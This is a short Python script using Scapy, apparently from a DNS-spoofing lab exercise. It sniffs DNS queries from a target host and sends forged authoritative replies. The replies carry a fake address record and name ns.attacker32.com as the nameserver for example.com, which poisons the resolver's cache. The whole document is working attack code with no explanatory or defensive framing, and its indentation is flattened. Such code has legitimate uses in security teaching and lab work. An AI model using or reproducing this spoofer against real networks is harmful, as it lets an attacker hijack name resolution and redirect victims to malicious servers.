 #!/usr/bin/env python3
from scapy.all import *
import sys
NS_NAME = "example.com"
target = sys.argv[1]
def spoof_dns(pkt):
if DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8'):
print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
old_ip = pkt[IP]
old_udp = pkt[UDP]
old_dns = pkt[DNS]
ip = IP(dst=old_ip.src, src=old_ip.dst)
udp = UDP(dport=old_udp.sport, sport=old_udp.dport)
Anssec = DNSRR(rrname=old_dns.qd.qname, type='A', rdata='1.2.3.5', ttl=259200)
NSsec = DNSRR(rrname=NS_NAME, type='NS', rdata='ns.attacker32.com', ttl=259200)
dns = DNS(id=old_dns.id, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=1, qd=old_dns.qd, an=Anssec, ns=NSsec)
spoofpkt = ip/udp/dns
send(spoofpkt)
f = 'udp and (src host {} and dst port 53)'.format(target)
pkt = sniff(iface='br-dd282729b47a', filter=f, prn=spoof_dns)